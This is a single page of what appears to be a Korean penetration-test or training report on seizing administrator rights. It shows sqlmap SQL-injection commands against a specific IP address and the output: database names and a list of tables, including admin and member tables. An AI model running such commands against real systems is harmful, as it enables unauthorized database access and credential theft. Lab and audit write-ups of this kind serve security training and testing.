 03. 3.1 관리자 권한 탈취 및 웹서버 장악
Ⅰ Ⅱ Ⅲ Ⅳ
▶ SQLmap을 이용한 관리자 아이디 탈취
1. sqlmap -u "http://61.39.155.24:50190/kisec/dataRoom/notice_view.html?idx=36" --dbs
[02:52:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[02:52:58] [INFO] fetching database names
[02:52:58] [INFO] resumed: 'information_schema'
[02:52:58] [INFO] resumed: 'sukisec'
[02:52:58] [INFO] resumed: 'test'
available databases [3]:
[*] information_schema
[*] sukisec
[*] test
2. sqlmap -u “http://61.39.155.24:50190/kisec/dataRoom/notice_view.html?idx=36” -D sukisec –tables
| hm_admin_tb
| hm_agreement_tb
| hm_certificate_tb
| hm_config_tb
| hm_coupon_list_tb
| hm_coupon_req_tb
| hm_coupon_sequence_tb
| hm_coupon_type_tb
| hm_direct_file_tb
| hm_edu_application_tb
| hm_edu_career_tb
| hm_edu_contents_tb
| hm_edu_exam_item_tb
| hm_edu_exam_tb
| hm_edu_payment_tb
| hm_edu_present_tb |
| hm_edu_record_tb |
| hm_edu_schedule_tb |
| hm_edu_survey_record_tb |
| hm_edu_survey_tb |
| hm_edu_type_tb |
| hm_faq_tb |
| hm_faq_type_tb |
| hm_kind_tb |
| hm_large_type_tb |
| hm_member_tb |
- 19 -